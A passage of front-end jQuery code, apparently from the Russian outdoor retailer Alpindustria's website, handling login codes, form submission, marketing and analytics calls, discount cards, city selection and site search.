					$.getJSON("/ajax/my.php?action=check_email_code&tel=" + encodeURIComponent(tel) + "&code=" + encodeURIComponent(tel_code) + "&email=" + encodeURIComponent(email) + "&email_code=" + encodeURIComponent(email_code) + "&div=" + div, function (json) {
						$tc_go_act.html('');
						if (json.err == '') {
							var ajax = Number($("[data-login-ajax]").val());
							auth(json, ajax);
							
							console.log('ajax=' + ajax);
							
							if (ajax != 1) {
								var query = $("[data-query]").val();
								//alert(query);
								console.log('query=' + query);
								document.location.href = query;
							}
							else if ($form.hasClass('_cart_auth_tel')) cart_update(0, 0, 0, 0);
							else if ($form.hasClass('_cert_auth_tel')) cert_update(json);
							else $form.parents("[data-popup]").find("[data-popup-closer]").click();
						}
						else if (json.err == 'unknown') {
							form_act('Непредвиденная ошибка', 'Попробуйте обновить страницу или воспользуйтесь входом по e-mail', '', 1);
							clear_auth();
						}
						else if ((json.err == 'tel_wrong') || (json.err == 'tel_not_found') || (json.err == 'code_wrong')) {
							if (json.err == 'tel_wrong') $tc_err.html('Неправильно указан номер телефона');
							else if (json.err == 'tel_not_found') $tc_err.html('Регистрация с таким номером телефона не найдена');
							if ($tc_err_parent) $tc_err_parent.addClass('is-invalid');
							  
							$tc_go_act.html('');
							
							if (json.err == 'code_wrong') {
								if ($tc_back.length) $tc_block.css('display', 'grid');
								else $tc_block.show();
								$tc_code.parents('.input').addClass('is-invalid');
							}
							else {
								$tc_go.show();
								$tc_tel.prop('readonly', false);
								$tc_block.hide();
								$tc_code.val('');
								$tc_code.parents('.input').removeClass('is-invalid');
							}
							$tc_code.prop('readonly', false);
							$tc_e_go_act.html('');
							$tc_email.val('');
							$tc_email.prop('readonly', false);
							$tc_e_email.hide();
							$tc_e_block.hide();
							$tc_e_go.hide();
							$tc_email_code.val('');
						}
						else {
							$tc_e_go_act.html('');
							$tc_e_err.html('неверный код подтверждения e-mail');
							$tc_e_err_parent.addClass('is-invalid');
							$tc_e_go.show();
							$tc_email_code.val('');
						}
					});
				});
			}
		}
	});
	
	$("[data-form]").submit(function(e) {
		var $form = $(this);
		var div = $form.data("form");
		
		if ((div != 'become_partner') && (div != 'vacancy') && (div != 'distribution') && (div != 'subscribe') && (div != 'lesson_question') && (div != 'lesson_request') && (div != 'club') && (div != 'forget') && (div != 'auth-email') && (div != 'my') && (div != 'my_address') && (div != 'my_feedback') && (div != 'dcard_new') && (div != 'registration') && (div != 'product_review') && (div != 'articles_form') && (div != 'wishlist_new') && (div != 'wishlist_edit')) return true;// && (div != 'my_dcard_code')
		
		e.preventDefault();
		
		var recaptcha = 0;
		if (div == 'registration') {
			//if ($form.find("input[name=rec]").length && ($form.find("input[name=rec]").val() == 1)) 
			//if (is_true_ai) recaptcha = 1;
		}
							
		var errs = 0;
			
		if (div == 'dcard_new') {
			if (!newcard_tel_confirm && ($form.find("input[name=tel]").val() != '')) {
				if ($form.find('[data-tel-confirm-err]').html() == '') $form.find('[data-tel-confirm-err]').html('Телефон еще не подтвержден');
				errs = 1;
			}
			else {
				if ($form.find("input[name=tel]").val() != newcard_tel) $form.find("input[name=tel]").val(newcard_tel);
				if ($form.find("input[name=tel_code]").val() != newcard_tel_code) $form.find("input[name=tel_code]").val(newcard_tel_code);
			}
		}
		else if ((div == 'club') && !session_is_auth) {
			if (!club_tel_confirm && ($form.find("input[name=tel]").val() != '')) {
				if ($form.find('[data-tel-confirm-err]').html() == '') $form.find('[data-tel-confirm-err]').html('Телефон еще не подтвержден');
				errs = 1;
			}
			else {
				if ($form.find("input[name=tel]").val() != club_tel) $form.find("input[name=tel]").val(club_tel);
				if ($form.find("input[name=tel_code]").val() != club_tel_code) $form.find("input[name=tel_code]").val(club_tel_code);
			}
		}
		
		if (!$form.find("[data-ur]").prop('checked')) {
			$.each($form.find("[data-ur-block] [data-validate-type]"), function(i, item) {
				$(item).removeClass('is-invalid');
			});
		}
		
		if (errs) {}
		else if ($form.find(".is-invalid").length) {
			if ($form.find(".is-invalid input,textarea,select").length) {
				$form.find(".is-invalid input,textarea,select").focus();
				var top = $('.is-invalid input,textarea,select').offset().top - 100;
				$('html, body').animate({'scrollTop': top}, 400);
			}
		}
		else {
			var is_waiting = 0;
			var $waiting = $form.find("[data-form-waiting]");
			if ($waiting.length) {
				is_waiting = 1;
				$waiting.show();
				$form.addClass("_disabled");
			}
			
			
			if (recaptcha) {
				grecaptcha.ready(function() {
					grecaptcha.execute('6Lefbw0pAAAAANG4coLBoaASvnVxN8Hjldav9cD1', {action: 'submit'}).then(function(token) {
						$.get('/ajax/recaptcha.php?token=' + token, function(recaptcha_checked) {
							if (recaptcha_checked == "1") __func();
							else alert('recaptcha');
						});
						
				// Add your logic to submit to your backend server here.
					});
				});
			}
			else __func();
			
			function __func() {
				var formdata = new FormData;
				
				var $files = $form.find("input[name=files\\[\\]]");
				$files.each(function(index, $file) {
					if ($file.files.length) {
						$.each($file.files, function(i, item) {
							formdata.append('files[]', $file.files[i]);
						});
					}
				});
				
				var $images = $form.find("input[name=image]");
				$images.each(function(index, $image) {
					if ($image.files.length) {
						formdata.append('image', $image.files[0]);
					}
				});
				
				var data = $form.serializeArray();
				$.each(data, function(i, item) {
					if ((item.name == 'name') && (div != 'wishlist_new') && (div != 'wishlist_edit')) {}
					else {
						if (((item.name == 'tel') || (item.name == 'contact_tel') || (item.name == 'tel_tmp')) && (item.value != '') && $form.find(".iti__selected-dial-code").length) {
							var pref = $form.find(".iti__selected-dial-code").html();
							if (item.value.substr(0, pref.length) != pref) item.value = pref + ' ' + item.value;
						}
						formdata.append(item.name, item.value);
					}
				});
				formdata.append('div', div);
				
				$.ajax({
					url: '/ajax/forms.php',
					data: formdata,
					type: 'POST',
					dataType: 'json',
					processData: false,
					contentType: false,
					success: function(json) {
						//console.log(json);
						if (Object.keys(json.err).length) {
							if (json.err.unknown) {
								form_act_unknown_error();
								
								/*$.each($form.find("input, select, textarea, button"), function(i, item) {
									$(item).prop("disabled", true);
								});*/
							}
							else {
								var is_focus = 0;
								$.each(json.err, function (ind, val) {
									var $el = $form.find("[name=" + ind + ((ind == 'files') ? '\\[\\]' : '') + "]");
									if ($el.length) {
										if ((ind == 'birthday') && (div == 'my')) {
											if ((val !== 1) && $el.parents(".input-date").find(".input__error-msg").length) $el.parents(".input-date").find(".input__error-msg").html(val);
											$el.parents(".input-date").addClass('is-invalid');
										}
										else {
											if ((val !== 1) && $el.parents("[data-validate-type]").find(".input__error-msg").length) $el.parents("[data-validate-type]").find(".input__error-msg").html(val);
											$el.parents("[data-validate-type]").addClass('is-invalid');
										}
										if (!is_focus) {
											$el.focus();
											is_focus = 1;
										}
									}
								});
							}
							
							if ((div == 'auth-email') && json.is_login_hacking) {
								var $keystring_div = $form.find("[data-email-auth-keystring]");
								
								$keystring_div.find("input").prop("disabled", false);
								$keystring_div.find("img").attr("src", "/kcaptcha2/?id=" + json.is_login_hacking);
								$keystring_div.show();
								$keystring_div.find("input[name=keystring]").val("");
								$keystring_div.find("input[name=keystring_id]").val(json.is_login_hacking);
							}
						}
						else {
							if ((div == 'club') || (div == 'lesson_request') || (div == 'dcard_new')) {
								if (div == 'club') dl_ev = 'form_school';
								else if (div == 'lesson_request') dl_ev = 'form_lessons';
								else if (div == 'dcard_new') dl_ev = 'form_discount';
								
								dataLayer.push({
									'event': dl_ev,
									'eventCategory': dl_ev,
									'eventAction':'send'
								});
								//console.log(dataLayer);
							}
							if (div == 'subscribe') {
								if (is_true_ai) {
									mindbox("async", {
										operation: "subscriptionwebsite",
										data: {
											customer: {
												email: $form.find("input[name=email]").val(),
												subscriptions: [
													{pointOfContact: "Email", topic: "shop"},
													{pointOfContact: "Email", topic: "school"},
												]
											},
											pointofcontact: "Footer"
										},
										onSuccess: function() { },
										onError: function(error) { }
									});
								}
							}
							/*else if (div == 'my_dcard_code') {
								if (is_true_ai && json.upd) {
									mindbox("async", {
										operation: "edit",
										data: {
											customer: {
												authenticationTicket: json.mb_ticket,
												customFields: {
													discountCardType: json.dcard_type_name_eng,
													discountCardBalance: json.dcard_score
												},
												ids: {
													alpindustria1CId: json.user1CId
												},
											}
										},
										onSuccess: function() { },
										onError: function(error) { }
									});
								}
							}*/
							else if ((div == 'club') || (div == 'my')) {
								if (is_true_ai) {
									var mb_data = {
										authenticationTicket: json.mb_ticket,
										email: json.email,
										mobilePhone: json.tel,
										lastName: json.sname,
										firstName: json.fname,
										customFields: { }
									};
									if (json.gender) {
										if (json.gender == 1) mb_data.sex = 'male';
										else if (json.gender == 2) mb_data.sex = 'female';
									}
									if (json.ur !== undefined) mb_data.customFields.legalentity = json.ur ? true : false;
									if (json.birthday) mb_data.birthDate = json.birthday;

									mindbox('async', {
										operation: 'edit',
										data: { customer: mb_data }
									});
								}
							}
							
							if (div == 'wishlist_new') {
								var prod_id = $("[data-wishlist-product]").val();
								var color = $("[data-wishlist-color]").val();
								
								wishlist_clone_item(json.wishlist, prod_id, color, 1);
								
								$form.find("input[name=name]").val('');
								$("[data-wishlist-form-closer]").click();

								return false;
							}
							else if (div == 'wishlist_edit') {
								$("[data-wishlist-one-name]").html(json.name);
								$("[data-wishlist-cancel]").click();
								return false;
							}
							else if ((div == 'dcard_new') && $form.hasClass('create-card-popup__form')) {
								var $dcard_new_div = $(".create-card-popup");
								$dcard_new_div.addClass('_anim');
								
								$("[data-newcard-complete=dcard]").html(json.dcard);
								$("[data-newcard-complete=name]").html($form.find("input[name=sname]").val() + ' ' + $form.find("input[name=fname]").val() + ' ' + $form.find("input[name=tname]").val());
								$("[data-newcard-complete=tel]").html($form.find("input[name=tel]").val());
								$("[data-newcard-complete=email]").html($form.find("input[name=email]").val());
								
								setTimeout(function() { _upd_dcardrequest(); }, 5000);
								function _upd_dcardrequest() {
									$.getJSON("/ajax/cart2.php?action=dcard_request&dcard=" + json.dcard, function(json) {
										if (json.ok == 1) {
											$("[data-newcard-complete=score]").html(json.dcard.score);
											$("[data-newcard-complete-url]").attr('href', json.dcard.url);
											$("[data-newcard-complete-url-android]").attr('href', json.dcard.url_android);
											
											$dcard_new_div.removeClass('_anim');
											$dcard_new_div.addClass('_success');
											
											dcard_data = json.dcard;
											cart_dcard_form_update();
											cert_dcard_form_update();
										}
										else if (json.ok == 2) {
											setTimeout(function() { _upd_dcardrequest(); },5000);
										}
										else {
											$dcard_new_div.removeClass('_anim');
											$("[data-modal-closer]").click();
											form_act_unknown_error();
										}
									});
								}
								return false;
							}
							else if ((div == 'dcard_new') && $form.hasClass('_wallet')) {
								var $dcard_new_div = $("[data-discount-section]");
								$dcard_new_div.addClass('_anim');
								
								setTimeout(function() { _upd_dcardrequest(); }, 5000);
								function _upd_dcardrequest() {
									$.getJSON("/ajax/cart2.php?action=dcard_request&dcard=" + json.dcard, function(json) {
										if (json.ok == 1) {
											aw_set_dcard(json.dcard);
											$dcard_new_div.removeClass('_anim');
										}
										else if (json.ok == 2) {
											setTimeout(function() { _upd_dcardrequest(); },5000);
										}
										else {
											$dcard_new_div.removeClass('_anim');
											form_act_unknown_error();
										}
									});
								}
								return false;
							}
							
							if (json.rewrite_url != "") {
								window.location = json.rewrite_url;
								return true;
							}
							else if (div == 'auth-email') {
								if (json.need_tel == 1) {
									var d = $form.data("emailTelConfirm");
									$("[data-email-tel-confirm-block=" + d + "]").show();
									$("[data-email-tel-confirm-block=" + d + "] input[name=email]").val(json.email);
									if (json.tel) {
										var t = json.tel;
										if (t.substr(0,3) == '+7 ') t = t.substr(3);
										$("[data-email-tel-confirm-block=" + d + "] input[name=tel]").val(t);
									}
									$form.find("input[name=email]").prop("disabled", true);
									$form.find("input[name=password]").prop("disabled", true);
									$form.find("button[type=submit]").hide();
								}
								else {
									var ajax = $("[data-login-ajax]").val();
									auth(json, ajax);
									if (ajax != 1) {
										var query = $("[data-query]").val();
										document.location.href = query;
									}
									else if ($form.hasClass('_cart_auth_email')) cart_update(0, 0, 0, 0);
									else if ($form.hasClass('_cert_auth_email')) cert_update(json);
									else $form.parents("[data-popup]").find("[data-popup-closer]").click();
								}
							}
							else if (json.act) {
								form_act(json.act_title ? json.act_title : '', json.act, json.act_dop ? json.act_dop : '');
						
								if (div == 'forget') $("[data-auth-a-email]").click();
					   
								if (div == 'my') {}
								else if ((div == 'club') && session_is_auth) {}
								else $form.trigger("reset");
								
								var $file_remove_btn = $form.find('.input-file__remove-btn');
								if ($file_remove_btn.length) $file_remove_btn.click();
						
								if (json.new_image) $("[data-form-image]").attr('src', json.new_image);
						
								//var $tel = $form.find('input[type=tel]');
								//if ($tel.length) $tel.val('');
						
								if (div == 'my') {
									//$("[data-data-form=info]").removeClass('_active');
									
									$("[data-my-tel]").html(json.tel_txt);
									$("[data-my-email]").html(json.email_txt);
									$("[data-my-name]").html(json.name);
									$("[data-my-birthday]").html(json.birthday);
									
									//if (json.upd) {
										setTimeout(function(){
											window.location = '/my/edit/';
										}, 1000);
									//}
								}
								else if (div == 'my_address') {
									setTimeout(function(){
										window.location = '/my/';
									}, 1000);
								}
								else if (div == 'my_feedback') {
									$("[data-feedback-list]").prepend(json.new_one)
									
								}
								/*else if (div == 'my_dcard_code') {
									if (json.upd) {
										setTimeout(function(){
											window.location = '/my/dcard/';
										}, 1000);
									}
									else $form.find("input[name=dcard_code]").val('');
								}*/
								else if (div == 'registration') {
									if (is_true_ai) {
										/*(function(h){function k(){var a=function(d,b){if(this instanceof AdriverCounter)d=a.items.length||1,a.items[d]=this,b.ph=d,b.custom&&(b.custom=a.toQueryString(b.custom,";")),a.request(a.toQueryString(b));else return a.items[d]};
										a.httplize=function(a){return(/^\/\//.test(a)?location.protocol:"")+a};a.loadScript=function(a){try{var b=g.getElementsByTagName("head")[0],c=g.createElement("script");
										c.setAttribute("type","text/javascript");c.setAttribute("charset","windows-1251");c.setAttribute("src",a.split("![rnd]").join(Math.round(1E6*Math.random())));c.onreadystatechange=function()
										{/loaded|complete/.test(this.readyState)&&(c.onload=null,b.removeChild(c))};c.onload=function(){b.removeChild(c)};b.insertBefore(c,b.firstChild)}catch(f){}};
										a.toQueryString=function(a,b,c){b=b||"&";c=c||"=";var f=[],e;for(e in a)a.hasOwnProperty(e)&&f.push(e+c+escape(a[e]));return f.join(b)};a.request=function(d){var b=a.toQueryString(a.defaults);a.loadScript(a.redirectHost+"/cgi-bin/erle.cgi?"+d+"&rnd=![rnd]"+(b?"&"+b:""))};
										a.items=[];a.defaults={tail256:escape(document.referrer||"unknown")};
										a.redirectHost=a.httplize("//ad.adriver.ru");return a}var g=document;"undefined"===typeof AdriverCounter&&(AdriverCounter=k());new AdriverCounter(0,h)})({sid:197522, bt:62, sz:'registration', custom: {152: json.new_id, 153: json.session_id }});*/
										//AdRiver code END
									}
								}
							}
							//$buttons.show();
							//$waiting.hide();
						}
						if (is_waiting) {
							$waiting.hide();
							$form.removeClass("_disabled");
						}
					}
				});
			}
		}
		return false;
	});
	
	$("[data-vacancy]").click(function() {
		$("select[name=vacancy_id]").val($(this).data('vacancy'));
		$("select[name=vacancy_id]").trigger("change");
		
		if ($("[data-community-tab]").hasClass('_mobile') && !$("[data-community-tab]").hasClass('_active')) $("[data-community-tab] [data-tab-btn]").click();
	});
	
	$("[data-distribution-brands-more]").click(function() {
		$("[data-distribution-brand-hidden]").show();
		$(this).remove();
	});
	
	$("[data-notification-open=link]").click(function() {
		var $tmp = $("<input>");
		$("body").append($tmp);
		$tmp.val(document.location).select();
		document.execCommand("copy");
		$tmp.remove();
		
		setTimeout(function(){
			$("[data-notification-close]").click();
		}, 3000);
	});
	
	$("[data-ur]").click(function() {
		var ur = $(this).prop('checked');
		var $ur_block = $(this).parents("form").find("[data-ur-block]");
		
		if ($ur_block.data("urBlock") == 'cart') {
			var delivery_id = 0;
			if ($("[data-cart-delivery-switch=2]._selected").length) {
				var $sel = $("[data-cart-delivery-select]:checked");
				if ($sel.length) delivery_id = Number($sel.val());
			}
			else if ($("[data-cart-delivery-switch=1]._selected").length) delivery_id = 6;
			
			if (ur) $ur_block.removeClass('hidden');
			else {
				$ur_block.addClass('hidden');
				$ur_block.find(".input").removeClass('is-invalid');
			}
			
			if (delivery_id == 9) {
				$("[data-delivery-title=left]").html('Доставка');
				$("[data-delivery-title=right]").html('Стоимость доставки');
				$("[data-delivery-payonline]").hide();
			}
			else if (ur && (delivery_id != 9)) {
				$("[data-delivery-title]").html('Вознаграждение за организацию доставки');
				$("[data-delivery-payonline]").hide();
			}
			else {
				$("[data-delivery-title]").html('Предварительная стоимость доставки');
				$("[data-delivery-payonline]").show();
				//$("[data-delivery-title=left]").html('Доставка');
				//$("[data-delivery-title=right]").html('Стоимость доставки');
			}
			cart_samovivoz_update();
		}
		else {
			if (ur) $ur_block.show();
			else $ur_block.hide();
		}
	});
	
	$("[data-team-more]").click(function() {
		$(this).parents("[data-team]").find("[data-team-item-hiden]").show();
		$(this).remove();
	});

	$("[data-popup-nick]").click(function() {
		$("[data-popup-text-bottom]").hide();
		$("[data-popup-text-title]").html('');
		$("[data-popup-text]").html('<div class="waiting">Подождите, пожалуйста...</div>');
		
		$.getJSON("/ajax/text.php?nick=" + $(this).data('popupNick'), function(json) {
			$("[data-popup-text-title]").html(json.title);
			$("[data-popup-text]").html(json.text);
		})
	});
	
	$("select[name=vacancy_id].custom-select").customselect({search: false, keyboard: false});
	
	$("select.custom-select._pre").customselect({search: false, keyboard: false});
	
	//ТУРЫ НА ГЛАВНОЙ
	var $tour_block = $("[data-vaccordion]");
	if ($tour_block.length) {
		$tour_block.find("[data-vaccordion-item]").click(function(e) {
			if ($(this).hasClass('_active')) {
				if ($(this).find("a")) {
					window.open($(this).find("a").attr('href'), '_blank').focus();
				}
			}
			else {
				e.preventDefault();
				$tour_block.find("[data-vaccordion-item]").removeClass('_active');
				$(this).addClass('_active');
			}
		});
	}
	
	var $cookies_block = $("[data-cookies]");
	if ($cookies_block) {
		const cookiesName = 'cookies-info-shown';
		
		$cookies_block.find("[data-cookies-close]").click(function(e) {
			e.preventDefault();
			$.cookie(cookiesName, 'closed', { 'path': '/' });//'expires': 7, 
			$cookies_block.addClass('_hidden');
			//$("[data-popup-opener=subscription-news]").click();
		});
		
		setTimeout(function() {
			if (!$.cookie(cookiesName)) $cookies_block.removeClass('_hidden');
		}, 1000);
	}
});

function aw_set_dcard(dcard) {
	$("[data-aw-dcard-id]").html(dcard.id);
	$("[data-aw-dcard-score]").html(dcard.score);
	$("[data-aw-dcard-name]").html(dcard.name);
	$("[data-aw-dcard-tel]").html(dcard.tel);
	$("[data-aw-dcard-email]").html(dcard.email);
	//$("[data-aw-dcard-email]").attr('href', 'mailto:' + dcard.email);
	$("[data-aw-dcard-type]").html(dcard.type_name);
	$("[data-aw-dcard-img]").attr('srcset', $("[data-aw-dcard-img]").attr('srcset').replaceAll('xxx', dcard.type_name_eng));
	if ($("[data-aw-dcard-img]").attr('src') !== undefined) $("[data-aw-dcard-img]").attr('src', $("[data-aw-dcard-img]").attr('src').replaceAll('xxx', dcard.type_name_eng));
	$("[data-aw-dcard-url]").attr('href', dcard.url);
	$("[data-aw-dcard-url-android]").attr('href', dcard.url_android);
	$("[data-aw-dcard-qr]").attr('src', dcard.qr);
	
	//console.log(dcard);
	$("[data-discount-section]").addClass('_card-info');
}

function show_choose(div, event, popup_type = '') {
	if ((div == 'city') || (div == 'brand')) {
		var $ul;
		var $input;
		
		if (div == 'city') {
			$ul = $("[data-" + div + "-choose=" + popup_type + "]");
			$input = $("[data-" + div + "-choose-input=" + popup_type + "]");
		}
		else {
			$ul = $("[data-" + div + "-choose]");
			$input = $("[data-" + div + "-choose-input]");
		}
		
		if (event == undefined) var e = 0;
		else {
			event = event || window.event;
			var e = event.keyCode ? event.keyCode : event.which ? event.which : null;
		}
		
		if ((e == 0x26) || (e == 0x28)) {
			var a = $ul.find("li");
			var j = a.length;
			if (j) {
				var ok = -1;
				$.each(a, function (i, item) {
					if ($(item).hasClass('sel')) {
						ok = i;
						//break;
					}
				});
				if (ok >= 0) a.eq(ok).removeClass('sel');
				if (e == 0x26) {
					if (ok > 0) ok--;
					else ok = j - 1; 
				}
				else {
					if (ok < j - 1) ok++;
					else ok = 0; 
				}
				a.eq(ok).addClass('sel');
			}
		}
		else if ((e == 0x25) || (e == 0x27) || (e == 16) || (e == 17) || (e == 18)) {
		}
		else if (e == 13) {
			var $li = $ul.find("li.sel");
			if ($li.length) $li.click();
			//alert($li.length);
			return false;
		}
		else {
		
			var c = $input.val();
			if (div == 'city') {
				if (popup_type == 'modal') {
					$.get("/ajax/kladr.php?type=cities&str=" + encodeURIComponent(c) + "&country=current", function(data) {
						if (data) $ul.html('<li>' + data.replaceAll("\n", '</li><li>') + '</li>');
						else $ul.html('');
						
						$ul.find("li").attr('class', 'city-form__radio city-form__radio-label h7 ttu');
						
						$ul.find("li").on("focus mousedown", function() {
							var city = $(this).html();
							$("[data-cart-form-delivery] input[name=address_city]").val(city);
							//if (city.substr(0, 8) == 'Россия, ') city = city.substr(8);
							$("[data-modal-opener=city-form] span").html(city);
							cart_delivery_form_update();
							$("[data-modal-closer]").click();

							if ((city == 'Россия, г Москва') || (city == 'г Москва')) is_addr_in_mkad();
							else is_addr_in_mkad(-1);
						});
					});
				}
				else {
					$.get("/ajax/city.php?action=choose&city=" + encodeURIComponent(c), function(data) {
						$ul.html(data);
						
						$ul.find("li").attr('class', 'city-form__radio city-form__radio-label h7 ttu');
						
						$ul.find("li").click(function() {
							var a_val = $(this).html();
							$.get("/ajax/city.php?action=set&city=" + encodeURIComponent(a_val), function(data) {
								//var v_utms = getSourceCookie1('utmParams');
								//console.log(v_utms);
								var v_tail = window.location.pathname;
								/*console.log(v_tail);
								if (v_utms) {
									if (v_tail.indexOf('?') > 0) v_tail = v_tail + v_utms.replace("?", "&");
									else v_tail = v_tail + v_utms;
								}
								console.log(v_tail);*/
								
								if (data.substr(0,1) == "+") document.location.href = "//" + data.substr(1) + ".alpindustria.ru" + v_tail;
								else if (data.substr(0,1) == "-") document.location.href = "//alpindustria.ru" + v_tail;
								else {
									$("[data-city-choose-sel]").html(a_val);
									$input.val('');
									$("[data-popup-wrapper=city-form] [data-popup-closer]").click();
								}
							});
							return false;
						});
					});
				}
			}
			else if (div == 'brand') {
				$.get("/ajax/catalog.php?action=choose_brand&str=" + encodeURIComponent(c), function(data) {
					$ul.html(data);
					$ul.find("li").attr('class', 'search-block__dropdown-item');
				});
			}
		}
	}
	return false;
}

/*** SEARCH *************************************/
$(function () {
	var $block = $("[data-search-menu]");
	var $form = $block.find("[data-search-menu-form]");
	var $input = $block.find("[data-search-menu-input]");
	var $list = $block.find("[data-search-list]");
	var $list_more = $block.find("[data-search-list-more]");
	var $go = $block.find("[data-search-menu-submit]");
	var word = '';
	var where = $block.find("[data-search-menu-tab]:checked").val();
	var num = 0;
	var where_true = 'brands';
	var searching_word = '';
	var redirect = '';
	
	$("[data-search-toggle]").click(function() {
		var $self = $(this);
		if ($self.data("searchToggle") == 0) {
			$.getJSON('/ajax/search.php?action=history', function(json) {
				if (json.num) {
					var $list_shablon = $("[data-search-history-item]");
					var $new_li;
					$.each(json.list, function(i, item) {
						$new_li = $list_shablon.clone();
						$new_li.find("a").attr('href', item.url).html(item.name);
						$new_li.removeAttr('data-search-history-item');
						$("[data-search-history-list]").append($new_li);
					});
					$("[data-search-history]").show();
				}
				$self.data("searchToggle", 1);
			});
		}
	});
	
	$("[data-search-history-clear]").click(function() {
		$.get('/ajax/search.php?action=clear', function() {
			$("[data-search-history]").hide();
		});
	});
	
	$input.keyup(function() {
		var w = $(this).val().trim();
		if (w != word) {
			word = w;
			_seach();
		}
	});

	$input.on('paste', function() {
		setTimeout(function () {
			var w = $input.val().trim();
			if (w != word) {
				word = w;
				_seach();
			}
		}, 10);
	});
	
	$block.find("[data-search-menu-tab]").click(function() {
		var w = $(this).val();
		if (w != where) {
			where = w;
			_seach();
		}
	});
	
	function _seach() {
		//console.log(where + ' --- ' + word);
		
		if ((word.length >= 3) || (where == 'shop')) {
		
			if (where == 'news') where_true = 'articles';
			else if (where == 'community') where_true = 'lessons';
			else if (where == 'shop') where_true = 'catalog';
			else if (where == 'brands') where_true = 'brands';
			
			searching_word = word;
			var word_tmp = word;
			$.getJSON('/ajax/search.php?action=search&where=' + where_true + '&word=' + word_tmp, function(json) {
				//alert(searching_word + " == " + word_tmp);
				if (searching_word == word_tmp) {
					$list_more.hide();
					$go.find("span").html(json.num_txt);
					$list.html('');
					
					num = json.num;
					
					//console.log(json.list);
					
					var $list_shablon = $("[data-search-item]");
					var $new_li;
					$.each(json.list, function(i, item) {
						$new_li = $list_shablon.clone();
						$new_li.find("a").attr('href', item.url).html(item.name);
						$new_li.removeAttr('data-search-item');
						$list.append($new_li);
						
						if (item.history) $new_li.find("a").click(function() {
							$.get('/ajax/search.php?action=set&where=' + where_true + '&word=' + item.name + '&num=' + num + '&redirect=');
						});
					});
					
					//console.log($list);
					
					if (json.num > 0) {
						$block.removeClass('_no-results');
						
						if (where_true == 'articles') {
							var $list_articles = $block.find("[data-search-articles-list]");
							$list_articles.html('');
							$list_shablon = $("[data-search-articles-item]");
							$.each(json.list, function(i, item) {
								$new_li = $list_shablon.clone();
								$new_li.find("a").attr('href', item.url);
								$new_li.find("[data-search-articles-item-cat]").html(item.cat);
								$new_li.find("[data-search-articles-item-date]").html(item.date);
								$new_li.find("[data-search-articles-item-name]").html(item.name);
								$new_li.find("[data-search-articles-item-author]").html(item.author);
								if (item.image) $new_li.find("[data-search-articles-item-img]").attr('src', item.image).attr('alt', item.name);
								else $new_li.find("[data-search-articles-item-img]").remove();
								$new_li.removeAttr('data-search-articles-item');
								$list_articles.append($new_li);
							});
							if ((json.num < 6) && (json.num % 2)) {
								$list_articles.append($("[data-search-articles-item-empty]").clone());
							}
						}
						else if (where_true == 'lessons') {
							var $list_lessons = $block.find("[data-search-lessons-list]");
							$list_lessons.html('');
							$list_shablon = $("[data-search-lessons-item]");
							$.each(json.list, function(i, item) {
								$new_li = $list_shablon.clone();
								$new_li.find("a").attr('href', item.url);
								$new_li.find("[data-search-lessons-item-name]").html(item.name_wo_date);
								$new_li.find("[data-search-lessons-item-place]").append(item.place);
								$new_li.find("[data-search-lessons-item-text]").html(item.summary);
								if (item.image) $new_li.find("[data-search-lessons-item-img]").attr('src', item.image).attr('alt', item.name);
								else $new_li.find("[data-search-lessons-item-img]").remove();
								$new_li.find("[data-search-lessons-item-price]").html(item.price);
								$new_li.find("[data-search-lessons-item-day]").html(item.day);
								$new_li.find("[data-search-lessons-item-month]").html(item.month);
								
								$new_li.removeAttr('data-search-lessons-item');
								$list_lessons.append($new_li);
							});
						}
						else if (where_true == 'brands') {
							var $list_brands = $block.find("[data-search-brands-list]");
							$list_brands.html('');
							$list_shablon = $("[data-search-brands-item]");
							num = 0;
							$.each(json.list, function(i, item) {
								if (item.image) {
									$new_li = $list_shablon.clone();
									$new_li.find("a").attr('href', item.url);
									$new_li.find("img").attr('src', item.image).attr('alt', item.name);
									$new_li.removeAttr('data-search-brands-item');
									$list_brands.append($new_li);
									num++;
								}
							});
							if ((num < 6) && (num % 2)) {
								$list_brands.append($("[data-search-brands-item-empty]").clone());
							}
						}
						else if (where_true == 'catalog') {
							var $list_catalog = $block.find("[data-search-catalog-list]");
							$list_catalog.html(json.html);
							
							/*$.each($list_catalog.find("[data-prod-id]"), function(i, item) {
								$(item).click(function() {
									prod_click(this);
								});
							});*/
							
							product_wishlist($list_catalog);
							
							$.each($list_catalog.find("[data-try-add-to-cart]"), function(i, item) {
								$(item).on('click', function() {
									try_add2cart(this);
									return false;
								});
								$(item).on('mouseenter', function() {
									try_add2cart(this, false);
									return false;
								});
							});
						}
						
						if (json.num > 6) $list_more.show();
					}
					else {
						$block.addClass('_no-results');
						
					}
					redirect = json.redirect ? json.redirect : '';
				}
			}).fail(function() {  });
		}
	}
	
	$list_more.click(function() {
		redirect = '';
		$form.submit();
	});
	
	$go.click(function() {
		redirect = '';
		$form.submit();
	});
	
	$form.submit(function(e) {
		e.preventDefault();
		
		var url = '/?word=' + word;
		if (where == 'news') url = '/articles' + url;
		else if (where == 'community') url = '/school/lessons' + url;
		else if (where == 'brands') url = '/brands' + url;
		else if (where == 'shop') url = '/catalog' + url + '&nal_all=1';
		else url = '';
				 
		$.get('/ajax/search.php?action=set&where=' + where_true + '&word=' + word + '&num=' + num + '&redirect=' + encodeURIComponent(redirect), function() {
			if (redirect) url = redirect;
			
			if (url) document.location.href = url;
			return false;
		});
		
		return false;
	});
});

/*** PERSONAL ***********************************/
$(function () {
	$("[data-logout]").click(function(e) {
		e.preventDefault();
		$.get('/ajax/my.php?action=logout', function() {
			document.location.href = '/?' + Date.now() + '#auth';
		});
	});
	
	$("[data-personal-new-email-btn]").click(function() {
		var $par = $("[data-personal-new-email]");
		
		$("[data-personal-new-email-waiting]").show();
		$("[data-personal-new-email-err]").hide();
		$("[data-personal-new-email-btn]").hide();
		
		$.getJSON("/ajax/my.php?action=new_email&email=" + encodeURIComponent($("input[name=email_tmp]").val()), function (json) {
			$("[data-personal-new-email-waiting]").hide();
			var $err = $("[name=email_tmp]").parent().find(".input__error-msg");
			if (json.error) {
				$err.html(json.error);
				$err.parents("[data-validate-type]").addClass('is-invalid');
				$("[data-personal-new-email-err]").show();
				$("[data-personal-new-email-btn]").show();
			}	
			else {
				$("[data-personal-new-email-act]").html('На Ваш новый E-mail было отправлено письмо со ссылкой. Пожалуйста, перейдите по ней для завершения');
				$err.parents("[data-validate-type]").removeClass('is-invalid');
			}
		});

		return false;
	});
	
	$("[data-personal-address-edit]").click(function() {
		var address_id = $(this).data("personalAddressEdit");
		var $block = $("[data-personal-address]");
		var $data = $(this).parents("[data-personal-address-data]");
		
		$block.addClass('_active');
